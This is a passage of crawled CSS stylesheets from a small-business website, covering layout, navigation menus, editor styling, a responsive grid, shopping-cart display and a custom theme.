    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/StylesShared/ddsmoothmenu-v.css
body_size: 438
content:
.ddsmoothmenu-v ul{
z-index:90000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
}
 
.ddsmoothmenu-v ul li{
position: relative;
}

/* Top level menu links style */
.ddsmoothmenu-v ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
text-decoration: none;
}

/*Sub level menu items */
.ddsmoothmenu-v ul li ul{
position: absolute;
top: 0;
visibility: hidden;
z-index:99000;
}
 
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li { float: left; height: 1%; }
* html .ddsmoothmenu-v ul li a { height: 1%; }
/* End */

--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/StylesShared/ddsmoothmenu-h.css
body_size: 762
content:
.ddsmoothmenu-h ul{
z-index:10000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
position: relative;
}

/*Top level list items*/
.ddsmoothmenu-h ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu-h ul li a{
display: block;
text-decoration: none;
}

* html .ddsmoothmenu-h ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}
	
/*1st sub level menu*/
.ddsmoothmenu-h ul li ul{
z-index:10000;
position: absolute;
left: 0;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu-h ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu-h ul li ul li ul{
top: 0;
}


/* Holly Hack for IE \*/
* html .ddsmoothmenu-h{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 8px;
right: 2px;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background: silver;
}

.toplevelshadow{ /*shadow opacity. Doesn't work in IE*/
opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/content/tinyMCE.css
body_size: 443
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/Responsive/CSS/ResponsiveGrid.css
body_size: 7167
content:
/*-----------------------------------------
      CSS clearing all settings
------------------------------------------*/

/* Table of Content
==================================================
	#Reset
	#Config
    #Empy tags
	#Slide Show
	#Table responsive Setting
	#Input fields
	#Site Styles
	#Slick Nav 
	#Back to top button
	#Grid
	#v5 & mec fixes 
	*/
/* #Reset
================================================== */
html {
  font-family: sans-serif;/*  1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

.tbList{
overflow:hidden;
margin:0xp;
padding:0px;
}
.tbList li{
overflow:hidden;
list-style:none;
}
/**
 * Remove default margin.
 */

body {
  margin: 0;
}


/* #Config additional configuration
===================================================*/
.nopadding{padding:0px!important;}
.borderRight{border-right:1px solid #cccccc;}
.borderRight{border-left:1px solid #cccccc;}
.border{border:1px solid #cccccc;}
.hid{display:none!important;}
.hidFull{display:none;}
.showFull{display:block;}

/** #Empy tags
====================================================*/
.strip{}
.wd-append-contact{}
.table-responsive{}

.content-contain {
    margin: 0 auto;
}

/** Mobile contact Menu 
====================================================**/

.mobileBtnMenu {
    z-index: 999;
    box-shadow: 0px 0px 4px #000;
   display:none;
    background-color: #1B1A21;
}
.mobileBtnMenu {
    position: fixed;
    bottom:0px;
    width: 100%;
}
.btn-group:after{
    content:'';
    display:block;
    clear:both;
}
.btn-group {
 margin:0px;
 padding:0px;
 list-style:none;
}

.btn-group li {
    float:left;
    border-right:1px solid #3c3c3c;
    /**border-left:1px solid #333;**/
    text-align:center;
    width: 33.1%;
}
.btn-group li:last-of-type{
    border-right:none;
}
.btn-group li:first-of-type{
    border-left:none;
}
.btn-group li a{
   display: block;
   padding:2px;
   margin:10px 0px;
   text-decoration:none;
}

.btn-location {
    background: url('/images/115132/layout/icon-location.png') no-repeat center center;
    background-size: contain;
}

.btn-call{
    background: url('/images/115132/layout/icon-keypad.png') no-repeat center center;
    background-size: contain;
}

.btn-email {
    background: url('/images/115132/layout/icon-email.png') no-repeat center center;
    background-size: contain;
}




/* #Slide Show
===================================================*/
.nivo-slice {
    background-size:100% !important;
    display: block!important;
    height: 100%!important;
    position: absolute!important;
    top: 0!important;
    width: 100% !important;
    z-index: 98!important;
}

.nivo-controlNav {
	z-index:9999;
	}
.nivo-directionNav {
    position: absolute;
    z-index: 99999;
    top: 50%;
    width: 100%;
}

#sliderContainer {
position: relative;
z-index: 10;
}
.slideOverlay,.nivo-slice{
width:100%;
height:auto;
}

.nivoSlider a.nivo-imageLink {
z-index:9999;
position:relative;
}
.nivoSlider > a > img {
/* hide the image to display background with transition under it */
zoom: 0;
filter: alpha(opacity=0);
opacity: 0;
width: 100%;
height:auto;
display: block!important;
position: relative;
}

#slider{background-size: 100%!important;}
/*nav link z -index setting on v5 ui
.nivo-controlNav,.nivo-directionNav{z-index:9999;}*/


/*   Input fields
===================================================*/

input[type="text"],textarea,select,#MainContent_LoginUser_Password,#MainContent_Password,#MainContent_ConfirmPassword{
    
  border: 1px solid #cccccc
      
}


input, textarea, select {
padding:5px; 

} 



/* #Slick Nav 
=======================================*/
/*3/11/2015  fix overflow problem width drop-downs*/ 

.ddsmoothmenu-h ul li ul,.ddsmoothmenu-v ul li ul{overflow:visible!important;}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; 
/*-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
	font-size:16px;
}

/* Button */
.slicknav_btn {
	margin: 10px 10px 6px;	
	text-decoration:none;	
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;  
	background-color: #222222;
}

/* Button Text */
.slicknav_menu  .slicknav_menutxt {	
	color: #eee;
}

/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}

.slicknav_menu {
	background:#333333;
	padding:0px;
}

.slicknav_nav {
	color:#fff;
	margin:0;	
	padding:0;
	font-size:0.875em;
}

.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow:hidden;
}

.slicknav_nav ul {
	padding:0;
	margin:0 0 0 0px;
}

.slicknav_nav ul li {
	border: none;
	border-top: 1px solid #444;
	border-bottom: 1px solid #111;
	position: relative;
}

.slicknav_nav ul li ul{
	 background-color:#242424;
}

.slicknav_nav ul li ul li {
	padding-left:20px;
}

.slicknav_nav ul li:first-child{
	border-top-width: 0;
}

.slicknav_nav ul li ul li:last-child{
	border-bottom-width: 0;
}

.slicknav_nav ul li ul li:first-child{
	border-top: 1px solid #111;
}

.slicknav_nav .slicknav_item {
	padding:10px 10px;
	/* margin:2px 0px;*/
}
.slicknav_nav a{
	padding:10px 10px;
	/* margin:2px 0px;*/
	text-decoration:none;
	color:#eee;
}
.slicknav_nav .slicknav_item a {
	padding:0;
	margin:0;
}
.slicknav_nav .slicknav_item:hover {
	/* -webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px; */
	background:#242424;
	color:#eee;	
}
.slicknav_nav a:hover{
/*	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;*/
	background:#242424;
	color:#efefef;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu {
	display:none;
}
/**reset parent menu**/

.slicknav_parent a span{
 background-image:none!important;
}
.slicknav_parent a:hover{
 background-color:transparent;
}

/* #Back to top button
=================================================*/

#toTop {
	z-index:200;
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border:none;
	text-indent:100%;
	background:url(../img/ui.totop.png) no-repeat left top;
}

#toTopHover {
	background:url(../img/ui.totop.png) no-repeat left -51px;
	width:51px;
	height:51px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}

#toTop:active, #toTop:focus {
	outline:none;
}

/* #Grid
===================================================*/
.col-group {
    display: table;
    width: 100%;
}

.col-group div[class^="col-"]{
    display:table-cell;
    vertical-align:top;
}


.group:after{
content:" ";
display:table;
clear:both;
}	

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

[class*='column-'] {
	float: left;
	padding-right: 20px;
}

[class*='column-']:last-of-type {
	padding-right: 20px;
}

.row{
	width: 100%;
	max-width: 1140px;
	min-width: 755px;
	margin: 0 auto;
	/**overflow: hidden;    2/25/2015**/ 
	padding: 0px 0px 20px 0px;
}

.row:after {
	content: "";
	display: table;
	clear: both;
}


.row >[class*='column-']:last-of-type {
	padding-right: 0px;
}

.push-right {
	float: right;
}

.row .content{
padding:20px;
	}

/* Content column-s */

.column-12 {
	width: 100%!important;
}
.column-2-3, .column-8{
	width: 66.66%;
}

.column-6 {
	width: 50%;
}

.column-4 {
	width: 33.33%;
}

.column-3{
	width: 25%;
}

.column-2-4 {
	width: 20%;
}

.column-2 {
	width: 16.667%;
}

.column-1-7 {
	width: 14.28%;
}

.column-1-5 {
	width: 12.5%;
}

.column-1-3 {
	width: 11.1%;
}

.column-1-2 {
	width: 10%;
}

.column-1-1 {
	width: 9.09%;
}

.column-1 {
	width: 8.33%
}

/* Layout column-s */

.column-11 {
	width: 91.66%
}

.column-10{
	width: 83.333%;
}

.column-9 {
	width: 75%;
}

.column-5 {
	width: 41.66%;
}

.column-7 {
	width: 58.33%
}




/* #v5 & mec fixes 
=================================================================*/
#secAdvancedOptions{
    min-height:215px;
}

/* #Fix mec editor
============================================*/
.cformlabel{min-width:100px;text-align:left;}
#cboxLoadedContent{
overflow:hidden!important;
}

.rtbWrap
{width:100%!important;
}

ul.rtbGroup{
    width:200px;
}

/*---------lightbox fixed the overflow problem -------*/
#colorbox{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
	


/*------------------------------------------------
   setting for the mceContentBody  
 fix the right gap when displaying 
 a left column
--------------------------------------------------*/
.mceContentBody,#tinymce {width:100%!important;}
.row img,#productImages li img ,#galleryImages li img,#categoryImages li img,.productListFormImage{
		max-width: 100%;
		height: auto;
}

.nivo-caption{
	z-index:999;
}
       
/* -----------------------
      gallery grid
--------------------------*/
#galleryImages  li{
	width:auto;
	padding:0px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	
}


#galleryImages  ul li a{
 display:block;
 padding:5px;
}

#sortable li a{
	display:inline-block!important;
}/** back end delete button fixed **/

.galleryCaption{
	font-weight: normal;
	margin: 0;
	padding: 0px;
    padding:5px;

}

/*----------------settings for left column------------------*/
#header{
 position:relative;
 max-width:1140px;
 	
}
/* wc /28/2015
#maincolumn  {
	width: 75%;
}

#leftcolumn {

	width: 25%;

}
*/

.container,
#columnsContainer,
#footer,
.footer,
.ddsmoothmenu-v
.ddsmoothmenu-h    	{ 
	position:relative; 
	width: 100%;
	max-width:1140px; 
	margin:0px auto; 
	padding: 0; 
}  




	
/*media style
==========================================*/

@media handheld, only screen and (max-width:800px) {	
    
    
/*** #Gird ***/
.col-group,.col-group div[class^="col-"] {
    display:block;
    width: 100%;
}

/*----------- v5-------------- */
#maincolumn,#header,#pageContainer,.blogLatestContainer,#maincolumn,
#leftcolumn,#rightcolumn,#footerwrap,#footer,#columnsContainer	{
		width:100%!important;
}/* new 7/1 2014 */



#header{
	height:auto;
	/*background-size:cover;
	background-position:center top;              1/13/2015 updated this should be set by the designer on additional css*/ 
}

#maincolumn{
	padding:0px 20px;	  
 }
#maincolumn,
#leftcolumn{
	max-width:800px;
	margin-right:0px;
}
#footer{
padding:0px 20px;
}

.ddsmoothmenu-v ul li ul{
	position:relative!important;
	left:0px!important;
	width:100%; 
}
    
/** Mobile contact Menu 
====================================================**/
.mobileBtnMenu {
   display:block;
}
    
    
/*  #Site Styles 
===================================================*/

img:not(.cboxPhoto){    
    max-width:100%;
    height:auto;
}

/*---------------------------
     blog
-------------------------*/
.blogRightColumn,.blogMainColumn{
 float:none!important;
}
    
.blogMainColumn,.blogRightColumn{
  width:100%;
}

.breadcrumb{
    width:100%!important;
}
    
.socialMediaShare{
    margin:10px!important;
}
    
    

/*---------------------------
          slideShow
----------------------------*/
     
#sliderContainer {
    width:100%!important;
    height:auto!important;
}

    
/* #config  additional configurations
----------------------------------------*/
.hidres,
.showFull{
    display:none;
}
    
.hidFull{
    display:block;
}


/*------------------------------
   login section
-------------------------------*/
.accountInfo a{
    margin-top:34px;
    display:inline-block;
}
    
#MainContent_secRegister{
	 float:none!important;

}

.loginContainer{
	position:relative;
	border-bottom:1px solid #ccc;
	margin-bottom:50px;
	
}
    
#MainContent_secRegister, 
.loginContainer{
	width:95%!important;	
}
    
    
/* --------------------------
       eccomercer
-----------------------------*/
#categoryImages li,#productImages li{
    margin:4px!important;
    float:left;
    width: 48%!important;
}
#categoryImages .catListItemSeparator, #productImages .productListItemSeparator{
    margin:0px !important;
}

.slideshow-container{
	width:auto!important;
}

#productImageContainer{
	height:auto!important;
}

.productListItemSeparator,.catListItemSeparator{
    display:none!important;
}  
    
    
/* --------------------------
       columns
-----------------------------*/

.row,#columnsContainer {
	width: 100%;
	min-width: 0;
	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
}
	
[class*='column-'] {
	width: 100%; /*47%*/
	float: left;
	margin-left: 0px;
	margin-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
	
.row> [class*='column-']:last-of-type ,#columnsContainer >[class*='column-']:last-of-type {
	padding-right: 0px;
}

[class*='column-'] {
	padding-right: 0px;
}

/*------------slick nav-----------*/
.js #menu {
	display:none;
}
	
.js .slicknav_menu {
	display:block;
}
    
    
/*-----------nav---------------*/
.ddsmoothmenu-h,.ddsmoothmenu-v,.brandsNavContainer{
	display:none;
}




/** newsletter**/
.textJoin{display:block}
#newsletterContainer {padding:0px 15px; max-width:100%;}
/*#newsletterContainer span,
#newsletterContainer input[type="text"]{width:100%;margin-bottom:5px;}*/


/*  hidden item
============================*/
/*dropdownarrow*/
.downarrowclass,.rightarrowclass{
	display:none;
}


/*-----------------
     contact Form 
-------------------*/
#MainContent_contactFormContainer{
	position:relative!important;
	top:0px!important;
	left:0px!important;
}
    
#contactTable{
	width:100%;
}
    
.cformlabel
 {
	text-align: left;
	width: 100%;
}
#contactForm input, 
#contactForm textarea, 
#contactForm select{
		width: 90%;
	}
	

	
/* ------------
    forms
-------------*/
/**reset the display on safary webkit**/
input[type="text"],input[type="button"],.buttonSubmit{
    -webkit-appearance:none;
    -webkit-border-radius:0px;
}
    
.buttonSubmit{
    background:#ececec;
}

#MainContent_ctl00_secContactForm input[type="text"],
textarea,select, 
#MainContent_LoginUser_Password,
#MainContent_Password,
#MainContent_ConfirmPassword{
	width:100%!important;
}
    
input[type="text"]{width:100%;}

	/*
#searchButton{width:10%;}
#searchBox{
	
	width:88%!important;
}
#searchContainer{
	width:100%;
	top: auto!important;
	left: 0px;
	bottom:0px!important;
}
*/

/*------------------------
    shopping cart
---------------------------*/

/*force tables not to act like tables*/
.cartLarge, 
.cartLarge tbody,
.cartLarge th, 
.cartLarge td, 
.cartLarge tr{
    display:block;

}

/* Hide table headers (but not display: none;, for accessibility) */


.cartLarge tbody tr:first-child {position:absolute;top:-99999px;left:-99999px;}
.cartLarge td,.cartLarge th{text-align:left!important;}
.cartLarge td{position:relative;padding:10px 10px 10px 40%;border-bottom: 1px solid #EAE4E4;width:100%!important;}
.cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}

/**shoppingcart**/
.column .cartLarge td:nth-of-type(1):before { content: ""; }
.column .cartLarge td:nth-of-type(2):before { content: "Remove";}
.column .cartLarge td:nth-of-type(3):before { content: "image"; }
.column .cartLarge td:nth-of-type(4):before { content: "Item Name"; }
.column .cartLarge td:nth-of-type(5):before { content: "QTY"; }
.column .cartLarge td:nth-of-type(6):before { content: "Unit Price"; }
.column .cartLarge td:nth-of-type(7):before { content: "Unit"; }
.column .cartLarge td:nth-of-type(8):before { content: "Total"; }    
    
.myAccountContent .cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}
    /*checkout section */
.myAccountContent .cartLarge td:nth-of-type(1):before { content: "Image"; }
.myAccountContent .cartLarge td:nth-of-type(2):before { content: "Item Name"; }
.myAccountContent .cartLarge td:nth-of-type(3):before { content: " Qty"; }
.myAccountContent .cartLarge td:nth-of-type(4):before { content: "Unit Price"; }
.myAccountContent .cartLarge td:nth-of-type(5):before { content: "Unit"; }
.myAccountContent .cartLarge td:nth-of-type(6):before { content: "Total"; }

    
.coupon {  
  padding: 20px;
  margin: 15px;
  text-align: center;
  background-color: #efefef;
}

.ConfirmRightColumn {
  width: 100%;
  float: none;
}
#MainContent_ddlCCMonth {
    width: 48%!important;
}

#MainContent_ddlCCYear {
    width: 48%!important;
}

#MainContent_secAddtionalComments{
    width:100%!important;
}
    
    
/*-------------
     lightbox
---------------*/	
#colorbox,
#cboxContent,
.cboxPhoto{
    /** width:100%;**/
     max-width:700px;
}

/*-----------------------
     products categories
--------------------------*/
 .content img,
 .mainImage {
		max-width: 100%;
		height: auto; 
 }
    
#productImageContainer,
.productViewRight{
	width:100%!important;
}/*#productImages li */
    
.socialMediaShare{
	float:none;
	margin-top:10px;
	margin-left:0px;
}
	
/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 31%!important;
  height:auto!important;
  margin:5px 6px!important;
}


/*  Table responsive Setting
===================================================*/


.table-responsive {
 table-layout:fixed;
 width:100%!important;
 height:auto!important;
 border-collapse:collapse;
 
 }
 
 .table-responsive td,.table-responsive th{
	height:auto!important;
}

.table-responsive tr{
	 display:block;
	 width:100%!important;
}
 
.table-responsive td,.table-responsive th{
	  position:relative;
	  display:inline-block;
	  width:100%!important;
}

    


/* Responsive iFrame
=================================================== */

.responsive-iframe-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}

.responsive-iframe-container iframe,
.vresponsive-iframe-container object,
.vresponsive-iframe-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/** end of media query **/
}



@media handheld, only screen and (max-width:750px) {	

[class*='column-'] {
	width: auto;
	float: none;
	margin-left: 0px;
	margin-right: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
	}
}

	


/* media query for the lightbox for smaller devices
=================================================================*/

@media handheld, only screen and (max-width:700px ){

/*shopping cart*/

#MainContent_controlCart1_btnContinue,
#MainContent_controlCart1_btnUpdate,
#MainContent_controlCart1_btnCheckout{
 display:block;	
    margin:0 auto;
}
    
#colorbox,
#cboxContent,
.cboxPhoto{
 width:100%;
 max-width:250px;
}

/** table responsive 2/19/2015 updated**/
.table-responsive td, .table-responsive tr,.table-responsive th{
 display:block;
 width:100%!important;
}

/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 47%!important;
}


/** end of media query **/

}

@media handheld, only screen and (max-width:536px) {
#categoryImages li,#productImages li{
margin:5px 0px!important;
float:left!important;
width: 100%!important;
}


/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 100%!important;
  margin:5px 0px!important; 
}
/**end of media query **/

}
	
	
/** not  responsive**/
.table-responsive.not-responsive, .not-responsive{
	  white-space:normal;
	  table-layout:auto;
	  width:initial;
	  height:initial;
	  border-collapse:separate; 
}

.table-responsive.not-responsive tr, .not-responsive tr{
	 display:table-row;
	 width:initial;
 }

.table-responsive.not-responsive td, .not-responsive td,.not-responsive th{
	  position:initial;
	  display:table-cell;
	  width:initial;
}

@media handheld, only screen and (max-width:800px) {	
    .table-responsive.not-responsive, .not-responsive{
	  table-layout:auto;
    }
    .table-responsive.not-responsive td, .not-responsive td, .not-responsive th{
	  width:initial!important;
}
    
    /**end of media query **/

}

--- FILE ---
content_type: text/css
request_url: http://az-bizsolutions.com/Styles/116353/custom_0.css?v=1519202551659AM
body_size: 3716
content:
.breadcrumb { margin: 10px  0px  0px  0px  ;} 
#footerwrap {text-align:;width:100%;}
body { background-position:center top; font-size:12px; font-family:Arial;} 
#productImages li { width:228px; border-style:solid; border-width:0px 0px 0px 0px; text-align:center; font-size:14.5px;} 
#maincolumn .productListNames a { min-height:90px; text-decoration:none; color:#03538E; font-weight:bold;} 
#maincolumn .productListNames a:visited { color:#03538E; text-decoration:none;}
#maincolumn .productListNames a.hover {cursor:pointer;}
.webDugoutLink { display:none;} 
#header { position:relative; display:block;} 
.socialMediaShare { margin: -51px  0px  0px  0px  ;} 
.productListPrices { width:100%; color:#727272; font-weight:bold;} 
.productsBuy a, .productsBuy a:visited { text-decoration:none;}
#maincolumn { position:relative;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { font-size:16px;} 
.productName { font-size:22px;} 
#footer { display:block; clear:both;} 
.productSku { font-size:14px;} 
.productShortDescription { margin: 10px  5px  10px  5px  ; text-align:justify; font-size:16px;} 
.productLongDescription { font-size:16px;} 
#Navigation-6781 { margin: 0px  0px  24px  0px  ; position:static;} 
#Navigation-6781 ul li a { line-height:2.0; font-size:14.5px; font-family:Verdana;} 
#Navigation-6781 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li a { line-height:2.0; font-size:14.5px; color:#727272; font-family:Verdana;} 
#Navigation-6850 ul li a:visited { color:#727272;}
#Navigation-6850 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li ul { width:350px !important; background-color:#03538E;} 
#Navigation-6850 ul li ul li a { padding:0px 12px 0px 12px; color:#FFFFFF;} 
#Navigation-6850 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-6850 ul li ul li a:hover { background-color:#003358;}
#Navigation-6850 ul li ul li a.hover { background-color:#003358;cursor:pointer;}
#sliderContainer { width:730px; height:420px;} 
#categoryImages li { width:227px; height:225px;} 
#categoryImages li img { height:155px;} 
/* Code cleaned up 06-24-18 */

/*------ UNIVERSAL ------*/

html {font-family: 'Nunito', sans-serif; font-size: 14.5px; line-height: 2.0;}
body {min-width: 302px;}
#columnsContainer {width: 1000px !important; max-width: 1000px !important; margin: auto;}
#leftcolumn, #maincolumn {float: left; margin: 10px;}
#leftcolumn {width: calc(25% - 20px); padding: 10px; background: #03538e;}
div#left-col-links {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#left-col-links a {display: block; margin: 20px 0;}
#maincolumn {width: calc(75% - 20px) !important;}
.veteran {margin:0!important;font-size:13px;float:right;font-weight:bold;position:relative;top:50px;font-style:italic;line-height:1.5;left:-15px;}
.veteran span {font-size:13px;float:right;text-align:right;display:block;}

@media only screen and (max-width: 800px) {
.mobileVanish {display: none;}
#columnsContainer {width: 100% !important;}
#leftcolumn, #maincolumn {float: none; width: 100% !important; max-width: 100% !important; margin: 0;}
#leftcolumn {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0; text-align: center;}
